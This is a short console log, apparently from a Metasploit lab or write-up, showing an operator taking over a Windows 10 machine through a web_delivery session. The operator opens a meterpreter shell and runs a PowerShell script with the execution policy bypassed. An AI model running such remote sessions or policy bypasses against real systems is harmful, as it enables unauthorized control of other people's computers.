 msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 13352 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.1052]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd \data
cd \data
C:\data>powershell.exe -executionpolicy bypass -file speak.ps1
powershell.exe -executionpolicy bypass -file speak.ps1
1
C:\data>